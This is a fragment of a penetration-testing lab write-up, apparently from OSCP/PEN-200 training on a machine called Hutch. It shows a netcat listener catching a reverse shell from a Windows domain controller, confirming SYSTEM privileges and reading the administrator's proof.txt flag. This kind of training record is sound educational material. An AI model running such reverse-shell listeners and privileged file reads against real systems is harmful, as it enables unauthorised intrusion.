 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/AD/Hutch]
└─$ rlwrap -cAr nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.214] from (UNKNOWN) [192.168.105.122] 50883
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\inetpub\wwwroot>whoami
whoami
nt authority\system
c:\inetpub\wwwroot>
c:\inetpub\wwwroot>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
312fa38a68d4e02ca9d777b62c685852
c:\inetpub\wwwroot>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::cdf1:f84a:7d75:614%3
IPv4 Address. . . . . . . . . . . : 192.168.105.122
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.105.254
c:\inetpub\wwwroot>hostname
hostname
hutchdc